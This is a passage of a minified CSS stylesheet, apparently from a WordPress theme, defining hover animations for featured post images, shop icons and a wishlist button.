.post_featured .icons,.format-audio .post_featured .icon,.format-audio .post_featured .icons,.format-gallery .post_featured .icon,.format-gallery .post_featured .icons{display:none}.post_featured.hover_ .icons{position:absolute;z-index:7;top:0;left:0;right:0;bottom:0}.post_featured.hover_icon,.post_featured.hover_icons{position:relative}.post_featured.hover_icon .mask{background-color:rgba(0,0,0,0.4)}.post_featured.hover_icon:hover .mask{opacity:1}.post_featured.hover_icon img,.post_featured.hover_icons img{-webkit-transition:-webkit-transform 0.3s ease 0s;transition:-webkit-transform 0.3s ease 0s;transition:transform 0.3s ease 0s;transition:transform 0.3s ease 0s,-webkit-transform 0.3s ease 0s}.post_featured.hover_icon:hover img,.post_featured.hover_icons:hover img{-webkit-transform:scale(1.1,1.1);-ms-transform:scale(1.1,1.1);transform:scale(1.1,1.1)}.post_featured.hover_icon .icons,.post_featured.hover_icons .icons{position:absolute;z-index:5;top:0;left:0;right:0;bottom:0}.post_featured.hover_icon .icons a,.post_featured.hover_icons .icons a{display:inline-block;font-size:1.7143em;cursor:pointer;opacity:0;margin:-1em 0 0 -1em;position:absolute;z-index:10;top:50%;left:50%;-webkit-transform:scale(0.3,0.3);-ms-transform:scale(0.3,0.3);transform:scale(0.3,0.3);-webkit-transition:all 0.5s ease,transform 0.5s cubic-bezier(0.6,-0.28,0.735,0.045) 0s;-webkit-transition:all 0.5s ease,-webkit-transform 0.5s cubic-bezier(0.6,-0.28,0.735,0.045) 0s;transition:all 0.5s ease,-webkit-transform 0.5s cubic-bezier(0.6,-0.28,0.735,0.045) 0s;transition:all 0.5s ease,transform 0.5s cubic-bezier(0.6,-0.28,0.735,0.045) 0s;transition:all 0.5s ease,transform 0.5s cubic-bezier(0.6,-0.28,0.735,0.045) 0s,-webkit-transform 0.5s cubic-bezier(0.6,-0.28,0.735,0.045) 0s;width:2em;height:2em;line-height:2em;text-align:center;border-radius:50%}.post_featured.hover_icon .icons a{font-size:4em;color:var(--theme-color-bg_color)}.post_featured.hover_icon a:hover{color:var(--theme-color-text_link)}.post_featured.hover_icons .icons a{margin-left:-2.25em;color:var(--theme-color-text_dark);background-color:var(--theme-color-bg_color_07)}.post_featured.hover_icons a:hover{color:var(--theme-color-text_link);background-color:var(--theme-color-bg_color)}.post_featured.hover_icons .icons a + a{margin-left:0.25em;-webkit-transition-delay:0.15s;transition-delay:0.15s}.post_featured.hover_icons .icons a.single_icon{margin-left:0}.post_featured.hover_icon:hover .icons a,.post_featured.hover_icons:hover .icons a{opacity:1;-webkit-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1);-webkit-transition:all 0.5s ease,transform 0.5s cubic-bezier(0.175,0.885,0.32,1.275) 0s;-webkit-transition:all 0.5s ease,-webkit-transform 0.5s cubic-bezier(0.175,0.885,0.32,1.275) 0s;transition:all 0.5s ease,-webkit-transform 0.5s cubic-bezier(0.175,0.885,0.32,1.275) 0s;transition:all 0.5s ease,transform 0.5s cubic-bezier(0.175,0.885,0.32,1.275) 0s;transition:all 0.5s ease,transform 0.5s cubic-bezier(0.175,0.885,0.32,1.275) 0s,-webkit-transform 0.5s cubic-bezier(0.175,0.885,0.32,1.275) 0s}.post_featured.hover_icons:hover .icons a + a{-webkit-transition-delay:0.15s;transition-delay:0.15s}.post_featured_bg.hover_zoom:after{content:" ";width:0;height:0;padding-top:56.25%;display:inline-block;vertical-align:top;margin-left:-0.3em}.post_featured.hover_zoom.hover_play .icons{margin-top:65px}.post_featured.hover_zoom:hover:before{-webkit-transform:scale(1,1) rotate(45deg);-ms-transform:scale(1,1) rotate(45deg);transform:scale(1,1) rotate(45deg)}.post_featured.hover_zoom .mask{background-color:rgba(255,255,255,0.15)}.post_featured.hover_zoom:hover .mask{opacity:1}.post_thumb.hover_zoom img,.post_featured.hover_zoom img{-webkit-transition:-webkit-transform 0.3s ease 0s;transition:-webkit-transform 0.3s ease 0s;transition:transform 0.3s ease 0s;transition:transform 0.3s ease 0s,-webkit-transform 0.3s ease 0s}.post_thumb.hover_zoom:hover img,.post_featured.hover_zoom:hover img{-webkit-transform:scale(1.1,1.1);-ms-transform:scale(1.1,1.1);transform:scale(1.1,1.1)}.post_featured.hover_zoom .icons{position:absolute;z-index:6;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);display:inline-block}.post_featured.hover_zoom .icons a{display:inline-block;font-size:18px;width:32px;height:32px;line-height:32px;text-align:center;color:#fff;position:relative;left:-50px;opacity:0;border-radius:3px;-webkit-transform:scale(0,0);-ms-transform:scale(0,0);transform:scale(0,0);-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.post_featured.hover_zoom .icons a + a{margin-left:8px;left:50px}.post_featured.hover_zoom .icons a:hover{color:#fff;background-color:rgba(255,255,255,0.2)}.post_featured.hover_zoom:hover .icons a{left:0;opacity:1;-webkit-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1)}.post_featured.hover_dots:hover .mask{opacity:1}.post_featured.hover_dots img{-webkit-transition:-webkit-transform 0.3s ease 0s;transition:-webkit-transform 0.3s ease 0s;transition:transform 0.3s ease 0s;transition:transform 0.3s ease 0s,-webkit-transform 0.3s ease 0s}.post_featured.hover_dots:hover img{-webkit-transform:scale(1.1,1.1);-ms-transform:scale(1.1,1.1);transform:scale(1.1,1.1)}.post_featured.hover_dots .icons{position:absolute;z-index:6;top:0;left:0;right:0;bottom:0}.post_featured.hover_dots .icons span{display:inline-block;opacity:0;position:absolute;z-index:5;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:6px;height:6px;border-radius:50%;-webkit-transition:all 0.5s ease;transition:all 0.5s ease;background-color:var(--theme-color-text_link)}.post_featured.hover_dots:hover .icons span{opacity:1;display:inline-block}.post_featured.hover_dots:hover .icons span:first-child{margin-left:-13px}.post_featured.hover_dots:hover .icons span + span + span{margin-left:13px}.post_featured.hover_dots.hover_with_info .icons span{margin-top:1em}.post_featured.hover_dots .post_info{display:block;top:45%}.post_featured.hover_dots .post_info .post_title{margin:0;line-height:1em}.post_featured.hover_dots:hover .post_info{-webkit-transform:translate(-50%,-50%) scale(1,1);-ms-transform:translate(-50%,-50%) scale(1,1);transform:translate(-50%,-50%) scale(1,1);opacity:1}.post_featured.hover_dots .post_info,.post_featured.hover_dots .post_info a,.post_featured.hover_dots .post_info a:hover{color:var(--theme-color-bg_color)}.post_featured.hover_link:hover .mask{opacity:1}.post_featured.hover_link.with_thumb>.bg_in,.post_featured.hover_link img{will-change:transform;-webkit-transition:-webkit-transform 0.3s ease 0s;transition:-webkit-transform 0.3s ease 0s;transition:transform 0.3s ease 0s;transition:transform 0.3s ease 0s,-webkit-transform 0.3s ease 0s;-webkit-transition:all 0.5s ease;transition:all 0.5s ease;-webkit-transform:scale(1.01,1.01);-ms-transform:scale(1.01,1.01);transform:scale(1.01,1.01)}.post_featured.hover_link.with_thumb:hover>.bg_in,.post_featured.hover_link:hover img{-webkit-transform:scale(1.07,1.07);-ms-transform:scale(1.07,1.07);transform:scale(1.07,1.07)}.post_featured.hover_link .link{position:absolute;z-index:10;top:0;left:0;right:0;bottom:0}.post_featured.hover_link .post_info{display:block;top:45%}.post_featured.hover_link .post_info .post_title{margin:0;line-height:1em}.post_featured.hover_link:hover .post_info{-webkit-transform:translate(-50%,-50%) scale(1,1);-ms-transform:translate(-50%,-50%) scale(1,1);transform:translate(-50%,-50%) scale(1,1);opacity:1}.post_featured.hover_link .post_info,.post_featured.hover_link .post_info a,.post_featured.hover_link .post_info a:hover{color:var(--theme-color-bg_color)}.hover_link.post_featured.with_thumb .mask,.hover_link.sc_layouts_blog_item_featured .post_featured.with_thumb .mask{opacity:0 !important}.post_featured.hover_fade,.post_featured.hover_slide,.post_featured.hover_pull,.post_featured.hover_excerpt,.post_featured.hover_border{position:relative;overflow:hidden}.post_featured.hover_fade .post_info,.post_featured.hover_slide .post_info,.post_featured.hover_pull .post_info,.post_featured.hover_excerpt .post_info,.post_featured.hover_border .post_info{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;overflow:hidden;text-align:center;display:block;margin:0;opacity:1;font-size:1em;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:none;transition:none;-webkit-transform:none;-ms-transform:none;transform:none}.post_featured.hover_fade .post_info .post_info_back,.post_featured.hover_slide .post_info .post_info_back,.post_featured.hover_pull .post_info .post_info_back,.post_featured.hover_excerpt .post_info .post_info_back,.post_featured.hover_border .post_info .post_info_back{max-width:none;padding:0}.post_featured.hover_fade .post_info .post_title,.post_featured.hover_slide .post_info .post_title,.post_featured.hover_pull .post_info .post_title,.post_featured.hover_excerpt .post_info .post_title,.post_featured.hover_border .post_info .post_title{margin:0 0 0.5em;text-align:center}.post_featured.hover_fade .post_info .post_descr,.post_featured.hover_slide .post_info .post_descr,.post_featured.hover_pull .post_info .post_descr,.post_featured.hover_excerpt .post_info .post_descr,.post_featured.hover_border .post_info .post_descr{margin:0;position:relative;padding:0.5em 1em;text-align:center}.post_featured.hover_fade .post_info .post_title span,.post_featured.hover_slide .post_info .post_title span,.post_featured.hover_pull .post_info .post_title span,.post_featured.hover_excerpt .post_info .post_title span,.post_featured.hover_border .post_info .post_title span{font-weight:400}.post_featured.hover_fade .post_info .post_excerpt,.post_featured.hover_slide .post_info .post_excerpt,.post_featured.hover_pull .post_info .post_excerpt,.post_featured.hover_border .post_info .post_excerpt{margin-top:1em;display:none}.post_featured.hover_excerpt .post_info .post_excerpt{margin-top:1em}.post_featured.hover_fade img,.post_featured.hover_fade .post_info .post_info_back,.post_featured.hover_fade .post_info .post_title,.post_featured.hover_fade .post_info .post_descr,.post_featured.hover_slide img,.post_featured.hover_slide .post_info .post_info_back,.post_featured.hover_slide .post_info .post_title,.post_featured.hover_slide .post_info .post_descr,.post_featured.hover_pull img,.post_featured.hover_pull .post_info .post_info_back,.post_featured.hover_pull .post_info .post_title,.post_featured.hover_pull .post_info .post_descr,.post_featured.hover_excerpt img,.post_featured.hover_excerpt .post_info .post_info_back,.post_featured.hover_excerpt .post_info .post_title,.post_featured.hover_excerpt .post_info .post_descr,.post_featured.hover_border img,.post_featured.hover_border .post_info .post_info_back,.post_featured.hover_border .post_info .post_title,.post_featured.hover_border .post_info .post_descr{-webkit-transition:-webkit-transform 0.3s ease,color 0.3s ease,opacity 0.3s ease,margin 0.3s ease;-webkit-transition:color 0.3s ease,opacity 0.3s ease,margin 0.3s ease,-webkit-transform 0.3s ease;transition:color 0.3s ease,opacity 0.3s ease,margin 0.3s ease,-webkit-transform 0.3s ease;transition:transform 0.3s ease,color 0.3s ease,opacity 0.3s ease,margin 0.3s ease;transition:transform 0.3s ease,color 0.3s ease,opacity 0.3s ease,margin 0.3s ease,-webkit-transform 0.3s ease}.post_featured.hover_fade:hover .mask{opacity:1}.post_featured.hover_fade img{-webkit-transition:-webkit-transform 0.3s ease 0s;transition:-webkit-transform 0.3s ease 0s;transition:transform 0.3s ease 0s;transition:transform 0.3s ease 0s,-webkit-transform 0.3s ease 0s}.post_featured.hover_fade:hover img{-webkit-transform:scale(1.1,1.1);-ms-transform:scale(1.1,1.1);transform:scale(1.1,1.1)}.post_featured.hover_fade .post_info .post_info_back{position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:100%;text-align:center;padding:15px;opacity:0}.post_featured.hover_fade.top_to_bottom .post_info .post_info_back{margin-top:-100%}.post_featured.hover_fade.bottom_to_top .post_info .post_info_back{margin-top:100%}.post_featured.hover_fade.left_to_right .post_info .post_info_back{margin-left:-100%}.post_featured.hover_fade.right_to_left .post_info .post_info_back{margin-left:100%}.post_featured.hover_fade:hover .post_info .post_info_back{opacity:1}.post_featured.hover_fade .post_info,.post_featured.hover_fade .post_info a,.post_featured.hover_fade .post_info .post_meta_item{color:var(--theme-color-inverse_link)}.post_featured.hover_fade .post_info a:hover{color:var(--theme-color-text_link)}.post_featured.hover_info .post_link{z-index:9}.post_featured.hover_info.with_thumb>.bg_in{will-change:transform;-webkit-transition:-webkit-transform 0.3s ease 0s;transition:-webkit-transform 0.3s ease 0s;transition:transform 0.3s ease 0s;transition:transform 0.3s ease 0s,-webkit-transform 0.3s ease 0s;-webkit-transition:all 0.5s ease;transition:all 0.5s ease;-webkit-transform:scale(1.005,1.005);-ms-transform:scale(1.005,1.005);transform:scale(1.005,1.005)}.post_featured.hover_info.with_thumb:hover>.bg_in{-webkit-transform:scale(1.07,1.07);-ms-transform:scale(1.07,1.07);transform:scale(1.07,1.07)}.post_featured.hover_info{position:relative;overflow:hidden}.post_featured.hover_info .post_info{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;overflow:hidden;text-align:left;display:block;margin:0;opacity:1;font-size:1em;padding:1.5em;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:none;transition:none;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-ms-flex-pack:end;-webkit-box-pack:end;justify-content:flex-end}.post_featured.hover_info .post_info .post_category{position:absolute;z-index:1;top:1.5em;left:1.5em}.post_featured.hover_info .post_info .post_category a{display:inline-block;vertical-align:top;padding:4px 1em;margin:0 0.3em 0.3em 0;border-radius:2em}.post_featured.hover_info .post_info .post_category a,.post_featured.hover_info .post_info .post_category a .trx_addons_extended_taxonomy{-webkit-transition:background-color 0.3s ease,color 0.3s ease;transition:background-color 0.3s ease,color 0.3s ease}.sc_blogger .post_featured.hover_info .post_info .post_title a{display:block}.post_featured.hover_info .post_info .post_title{margin:0;text-align:left;font-size:30px;line-height:1em;position:relative}.post_featured.hover_info .post_info .post_title a{display:inline-block;margin-left:-2px}.post_featured.hover_info .post_info .post_title .hover-arrow{margin-top:19px;display:inline-block;width:20px;height:20px;line-height:20px;overflow:hidden;position:relative;-webkit-transition:all 0.4s ease;transition:all 0.4s ease;will-change:transform}.post_featured.hover_info .post_info .post_title .hover-arrow:before{top:0;right:1px;position:absolute;display:block;font-family:"fontello";color:#F3F4EA;font-size:12.8px;font-weight:400;line-height:20px;content:"\ea52"}.post_featured.hover_info .post_info:hover .hover-arrow{width:30px}.post_featured.hover_info .post_info .post_descr{margin:0 0 15px;padding:0;position:relative;text-align:left}.post_featured.hover_info .post_info .post_descr .post_meta{margin:0}.post_featured.hover_info .post_info .post_descr .post_meta .post_meta_item.post_sponsored,.post_featured.hover_info .post_info .post_descr .post_meta .post_meta_item.post_categories{font-size:14px;font-weight:500;text-transform:uppercase;letter-spacing:0.06em;color:#F3F4EA}.post_featured.hover_info .post_info .post_descr .post_meta .post_meta_item.post_sponsored a,.post_featured.hover_info .post_info .post_descr .post_meta .post_meta_item.post_categories a{color:#F3F4EA}body.sidebar_show [class*=column-1_3] .post_featured.hover_info .post_info .post_descr,body.sidebar_show [class*=column-1_4] .post_featured.hover_info .post_info .post_descr,body.sidebar_show [class*=masonry_item-1_3] .post_featured.hover_info .post_info .post_descr{display:none}.post_featured.hover_info img,.post_featured.hover_info .post_info .post_category,.post_featured.hover_info .post_info .post_title,.post_featured.hover_info .post_info .post_descr{-webkit-transition:-webkit-transform 0.3s ease,color 0.3s ease,opacity 0.3s ease;-webkit-transition:color 0.3s ease,opacity 0.3s ease,-webkit-transform 0.3s ease;transition:color 0.3s ease,opacity 0.3s ease,-webkit-transform 0.3s ease;transition:transform 0.3s ease,color 0.3s ease,opacity 0.3s ease;transition:transform 0.3s ease,color 0.3s ease,opacity 0.3s ease,-webkit-transform 0.3s ease}.post_featured.hover_info .mask{opacity:0.9;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),color-stop(0%,rgba(0,0,0,0)),to(rgba(0,0,0,0.8)));background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0) 0%,rgba(0,0,0,0.8) 100%)}.post_featured.hover_info:hover .mask{opacity:1}.post_featured.hover_info:hover img{-webkit-transform:scale(1.1,1.1);-ms-transform:scale(1.1,1.1);transform:scale(1.1,1.1)}.post_featured.hover_info .post_info,.post_featured.hover_info .post_info a{color:#F3F4EA}.post_featured.hover_info .post_info .post_meta a,.post_featured.hover_info .post_info .post_meta_item{color:#F3F4EA}.post_featured.hover_info .post_info a:hover{color:var(--theme-color-text_link)}.post_featured.hover_info .post_info .post_category a{background-color:var(--theme-color-text_link);color:var(--theme-color-inverse_link)}.post_featured.hover_info .post_info .post_category a:hover{background-color:var(--theme-color-text_hover);color:var(--theme-color-inverse_hover)}.post_featured.hover_info .post_info .post_category a:hover .trx_addons_extended_taxonomy{color:var(--theme-color-inverse_hover)}.post_featured.hover_slide .mask{opacity:0.3 !important}.post_featured.hover_slide:hover .mask{opacity:1 !important}.post_featured.hover_slide .post_info,.post_featured.hover_slide .post_info a,.post_featured.hover_slide .post_info .post_meta_item{color:var(--theme-color-inverse_link)}.post_featured.hover_slide .post_info a:hover{color:var(--theme-color-text_link)}.post_featured.hover_slide .post_info .post_info_back{background-color:transparent !important}.post_featured.hover_slide .post_info,.post_featured.hover_slide .post_info .post_title,.post_featured.hover_slide .post_info .post_descr{text-align:left}.post_featured.hover_slide img,.post_featured.hover_slide .post_info .post_title,.post_featured.hover_slide .post_info .post_descr{-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.post_featured.hover_slide .post_info .post_title,.post_featured.hover_slide .post_info .post_descr{position:relative;margin:0}.post_featured.hover_slide .post_info .post_title{padding:0 0 15px;margin:30px 30px 15px !important;overflow:hidden}.post_featured.hover_slide .post_info .post_title:after{content:" ";display:block !important;top:auto;position:absolute;bottom:0;left:0;width:100%;height:2px;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%);background-color:var(--theme-color-inverse_link)}.post_featured.hover_slide:hover .post_info .post_title:after{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.post_featured.hover_slide>img{max-width:none;width:calc(100% + 20px);-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}.post_featured.hover_slide:hover>img{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.post_featured.hover_slide .post_info,.post_featured.hover_slide .post_info .post_title,.post_featured.hover_slide .post_info .post_descr{text-align:left}.post_featured.hover_slide .post_info .post_descr{padding:0 30px 30px;opacity:0;-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}.post_featured.hover_slide:hover .post_info .post_descr{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.post_featured.hover_pull{background-color:var(--theme-color-extra_bg_color)}.post_featured.hover_pull .post_info,.post_featured.hover_pull .post_info .post_title,.post_featured.hover_pull .post_info .post_descr{text-align:left}.post_featured.hover_pull .post_info .post_title,.post_featured.hover_pull .post_info .post_descr{position:absolute;bottom:0;left:0;width:100%;margin:0}.post_featured.hover_pull .post_info,.post_featured.hover_pull .post_info a,.post_featured.hover_pull .post_info a:before{color:var(--theme-color-extra_dark)}.post_featured.hover_pull .post_info a:hover,.post_featured.hover_pull .post_info a:hover:before{color:var(--theme-color-extra_link)}.post_featured.hover_pull .mask{opacity:0.3}.post_featured.hover_pull:hover .mask{opacity:1}.post_featured.hover_pull:hover>img{-webkit-transform:translateY(-70px);-ms-transform:translateY(-70px);transform:translateY(-70px)}.post_featured.hover_pull .post_info .post_title{padding:20px}.post_featured.hover_pull:hover .post_info .post_title{-webkit-transform:translateY(-70px);-ms-transform:translateY(-70px);transform:translateY(-70px)}.post_featured.hover_pull .post_info .post_descr{height:70px;-webkit-transform:translateY(70px);-ms-transform:translateY(70px);transform:translateY(70px)}.post_featured.hover_pull:hover .post_info .post_descr{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.post_featured.hover_pull .post_info .post_descr .post_meta{max-height:60px;position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);margin:0;padding:0 10px 0 20px}.post_featured.hover_excerpt{background-color:var(--theme-color-extra_bg_color)}.post_featured.hover_excerpt .post_info,.post_featured.hover_excerpt .post_info .post_title,.post_featured.hover_excerpt .post_info .post_descr{text-align:left}.post_featured.hover_excerpt .post_info .post_title,.post_featured.hover_excerpt .post_info .post_descr{position:absolute;bottom:0;left:0;width:100%;margin:0;padding:0 15px}.post_featured.hover_excerpt .post_info,.post_featured.hover_excerpt .post_info a,.post_featured.hover_excerpt .post_info a:before{color:var(--theme-color-extra_dark)}.post_featured.hover_excerpt .post_info a:hover,.post_featured.hover_excerpt .post_info a:hover:before{color:var(--theme-color-extra_link)}.post_featured.hover_excerpt .mask{opacity:0.3}.post_featured.hover_excerpt:hover .mask{opacity:1}.post_featured.hover_excerpt:hover>img{-webkit-transform:scale(1.1,1.1);-ms-transform:scale(1.1,1.1);transform:scale(1.1,1.1)}.post_featured.hover_excerpt .post_info .post_title{-webkit-transform:translateY(-15px);-ms-transform:translateY(-15px);transform:translateY(-15px)}.post_featured.hover_excerpt:hover .post_info .post_title{-webkit-transform:translateY(-105px);-ms-transform:translateY(-105px);transform:translateY(-105px)}.post_featured.hover_excerpt .post_info .post_descr{-webkit-transform:translateY(110%);-ms-transform:translateY(110%);transform:translateY(110%);opacity:0}.post_featured.hover_excerpt:hover .post_info .post_descr{-webkit-transform:translateY(-15px);-ms-transform:translateY(-15px);transform:translateY(-15px);opacity:1}.post_featured.hover_excerpt .post_info .post_descr .post_excerpt{color:#ccc;height:80px;line-height:1.5em;margin:0;overflow:hidden;text-overflow:ellipsis;max-width:100%;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;display:-moz-box;-moz-line-clamp:3;line-clamp:3;box-orient:vertical}.post_featured.hover_border:hover .mask{opacity:1}.post_featured.hover_border .post_info:before,.post_featured.hover_border .post_info:after{content:" ";position:absolute;top:30px;right:30px;bottom:30px;left:30px;-webkit-transition:all 0.5s ease;transition:all 0.5s ease;pointer-events:none}.post_featured.hover_border .post_info:before{border-top:1px solid var(--theme-color-inverse_link);border-bottom:1px solid var(--theme-color-inverse_link);-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0)}.post_featured.hover_border:hover .post_info:before{-webkit-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1)}.post_featured.hover_border .post_info:after{border-left:1px solid var(--theme-color-inverse_link);border-right:1px solid var(--theme-color-inverse_link);-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0)}.post_featured.hover_border:hover .post_info:after{-webkit-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1)}.post_featured.hover_border .post_info .post_info_back{position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:100%;text-align:center;padding:45px;background-color:transparent !important}.post_featured.hover_border .post_info,.post_featured.hover_border .post_info a,.post_featured.hover_border .post_info .post_meta_item{color:var(--theme-color-inverse_link)}.post_featured.hover_border .post_info a:hover{color:var(--theme-color-text_link)}.post_featured.hover_border img,.post_featured.hover_border .post_info .post_title,.post_featured.hover_border .post_info .post_descr{-webkit-transition:all 0.5s ease;transition:all 0.5s ease}.post_featured.hover_border:hover>img{-webkit-transform:scale(1.1,1.1);-ms-transform:scale(1.1,1.1);transform:scale(1.1,1.1)}.post_featured.hover_border .post_info .post_title,.post_featured.hover_border .post_info .post_descr{opacity:0;position:relative;text-align:center;margin:0}.post_featured.hover_border .post_info .post_title{padding:0 0 15px;-webkit-transform:translateY(-1em);-ms-transform:translateY(-1em);transform:translateY(-1em)}.post_featured.hover_border:hover .post_info .post_title{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.post_featured.hover_border .post_info .post_descr{padding:0;-webkit-transform:translateY(1em);-ms-transform:translateY(1em);transform:translateY(1em)}.post_featured.hover_border:hover .post_info .post_descr{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.post_featured.hover_border .post_info .post_info_item + .post_info_item:before{content:" ";display:block;margin:0.5em 0 0 0}.post_featured.hover_shop:hover .icons>*:nth-child(1){-webkit-transition-delay:0.05s !important;transition-delay:0.05s !important;-webkit-transition-property:opacity !important;transition-property:opacity !important;opacity:1 !important}.post_featured.hover_shop:hover .icons>*:nth-child(2){-webkit-transition-delay:0.1s !important;transition-delay:0.1s !important;-webkit-transition-property:opacity !important;transition-property:opacity !important;opacity:1 !important}.post_featured.hover_shop:hover .icons>*:nth-child(3){-webkit-transition-delay:0.15s !important;transition-delay:0.15s !important;-webkit-transition-property:opacity !important;transition-property:opacity !important;opacity:1 !important}.post_featured.hover_shop:hover .icons>*:nth-child(4),.post_featured.hover_shop:hover .icons>*:nth-child(5),.post_featured.hover_shop:hover .icons>*:nth-child(6){-webkit-transition-delay:0.2s !important;transition-delay:0.2s !important;-webkit-transition-property:opacity !important;transition-property:opacity !important;opacity:1 !important}.post_featured.hover_shop .icons .tinv-wraper{-webkit-transition:all 0.4s ease-in-out !important;transition:all 0.4s ease-in-out !important;opacity:0 !important;display:inline-block;pointer-events:all;font-size:17px !important}.post_featured.hover_shop .icons .tinv-wraper .tinvwl_add_to_wishlist_button.tinvwl-add-hide{visibility:visible !important}.post_featured.hover_shop .icons .tinv-wraper>*{display:none}.post_featured.hover_shop .icons .tinv-wraper>.tinvwl_add_to_wishlist_button{display:block;overflow:hidden;color:#000000 !important;background-color:#ffffff !important;border-radius:50% !important;letter-spacing:0 !important;cursor:pointer;text-align:center;border:none !important;margin:4px !important;width:47px;height:47px;line-height:48px !important;border-radius:50% !important;-webkit-transition:all 0.2s ease !important;transition:all 0.2s ease !important;-webkit-box-shadow:0 3px 40px 0 rgba(0,0,0,0.14);-ms-box-shadow:0 3px 40px 0 rgba(0,0,0,0.14);box-shadow:0 3px 40px 0 rgba(0,0,0,0.14);position:relative;visibility:visible !important;pointer-events:auto !important;top:0;opacity:1 !important}.post_featured.hover_shop .icons .tinv-wraper>.tinvwl_add_to_wishlist_button .tinvwl_add_to_wishlist-text{display:none}.post_featured.hover_shop .icons .tinv-wraper>.tinvwl_add_to_wishlist_button:before{display:block !important;content:"\e9cc" !important;font-family:"fontello" !important;margin:0 !important;font-size:14px !important;line-height:inherit !important;vertical-align:middle !important;padding:0 !important;height:100% !important;width:100% !important;text-align:center !important}.post_featured.hover_shop .icons .tinv-wraper>.tinvwl_add_to_wishlist_button.tinvwl-product-in-list:before{content:"\ea05" !important}.post_featured.hover_shop .icons .tinv-wraper>.tinvwl_add_to_wishlist_button:hover{color:var(--theme-color-text_link) !important;top:-4px !important}.post_featured.hover_shop{position:relative;display:block}.post_featured.hover_shop .mask{display:none}.post_featured.hover_shop .icons{position:absolute;z-index:1002;top:0;left:0;right:0;bottom:0;pointer-events:none;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-ms-flex-align:center;-webkit-box-align:center;align-items:center;-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.post_featured.hover_shop .icons>a{font-weight:400 !important;display:inline-block;pointer-events:all;font-size:17px !important;padding:0 !important;letter-spacing:0 !important;cursor:pointer;text-align:center;border:none !important;background:none !important;line-height:0 !important;opacity:0;-webkit-transition:all 0.4s ease-in-out !important;transition:all 0.4s ease-in-out !important;-webkit-box-shadow:none !important;-ms-box-shadow:none !important;box-shadow:none !important}.post_featured.hover_shop .icons>a .icon-anim{display:block;color:#000000;background-color:#ffffff;margin:4px !important;width:47px;height:47px;line-height:47px;border-radius:50%;-webkit-transition:all 0.2s ease;transition:all 0.2s ease;-webkit-box-shadow:0 3px 40px 0 rgba(0,0,0,0.14);-ms-box-shadow:0 3px 40px 0 rgba(0,0,0,0.14);box-shadow:0 3px 40px 0 rgba(0,0,0,0.14);position:relative;top:0;text-align:center}.post_featured.hover_shop .icons>a .icon-anim:before{margin:0;padding:0;height:100%;width:100%;text-align:center}.post_featured.hover_shop .icons>a:hover .icon-anim{color:var(--theme-color-text_link) !important;top:-4px}.post_featured.hover_shop .icons>a.shop_link{font-size:8px !important}.post_featured.hover_shop .icons>a.shop_link .icon-anim:before{font-family:"fontello" !important;font-weight:400 !important;content:"\e9df" !important}.post_featured.hover_shop .icons>a.added_to_cart{display:none}.post_featured.hover_shop .icons>a.product_out_stock:not(.product_type_external){display:none !important}.post_featured.hover_shop .icons>a.shop_cart:before,.post_featured.hover_shop .icons>a.shop_cart:after{display:none}.post_featured.hover_shop .icons>a.shop_cart .icon-anim:before{font-family:"fontello" !important;font-weight:400 !important;content:"\e9f5" !important}.post_featured.hover_shop .icons>a.shop_cart.button.added .icon-anim:before{content:"\ea06" !important;position:relative;top:1px;right:-1px}.underline_hover{position:relative;padding-bottom:7px;margin-bottom:-7px}.underline_hover:after{content:"";display:block;position:absolute;bottom:0;left:0;width:100%;height:2px;background:currentColor;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;-webkit-transform:scale3d(0,1,1);-ms-transform:scale3d(0,1,1);transform:scale3d(0,1,1);-webkit-transition:-webkit-transform 0.25s cubic-bezier(0.25,0.8,0.25,1);transition:-webkit-transform 0.25s cubic-bezier(0.25,0.8,0.25,1);transition:transform 0.25s cubic-bezier(0.25,0.8,0.25,1);transition:transform 0.25s cubic-bezier(0.25,0.8,0.25,1),-webkit-transform 0.25s 